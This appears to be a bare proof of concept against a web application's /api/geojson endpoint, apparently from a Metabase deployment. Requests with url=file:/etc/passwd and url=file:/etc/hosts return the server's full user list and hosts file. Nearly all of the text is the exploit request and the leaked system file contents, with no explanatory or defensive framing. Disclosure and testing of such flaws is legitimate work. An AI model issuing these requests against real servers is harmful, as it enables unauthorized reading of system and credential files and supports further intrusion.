 Güvenli değil :3001/api/geojson?url=file:/etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
metabase:x:2000:2000:Linux User,,,:/home/metabase:/bin/ash
Güvenli değil :3000/api/geojson?url=file:/etc/hosts
127.0.0.1 dalaolianghua dalaolianghua
127.0.0.1 localhost.localdomain localhost
127.0.0.1 localhost4.localdomain4 localhost4
::1 dalaolianghua dalaolianghua
::1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6